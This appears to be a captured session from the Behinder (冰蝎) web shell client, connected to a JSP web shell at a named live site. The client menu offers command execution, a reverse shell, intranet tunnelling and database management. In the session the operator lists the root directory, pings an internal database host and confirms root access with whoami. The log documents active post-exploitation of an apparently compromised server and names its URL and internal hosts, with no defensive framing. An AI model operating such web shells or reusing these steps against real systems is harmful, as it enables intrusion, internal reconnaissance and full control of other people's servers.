 https://yyxt.shouyiwentou.com/WebReport/manager.jsp
URL: https://yyxt.shouyiwentou.com/WebReport/manager.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/ >ls
bin
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/ >ping -c db.monkey.jiutianda.com
ping: invalid number 'db.monkey.jiutianda.com'
/ >ping -c 1 db.monkey.jiutianda.com
PING db.monkey.jiutianda.com (172.18.0.7): 56 data bytes
64 bytes from 172.18.0.7: seq=0 ttl=64 time=0.046 ms
--- db.monkey.jiutianda.com ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.046/0.046/0.046 ms
/ >whoami
root
/ >
[+]命令执行成功。 冰蝎 v4.0.6 By rebeyond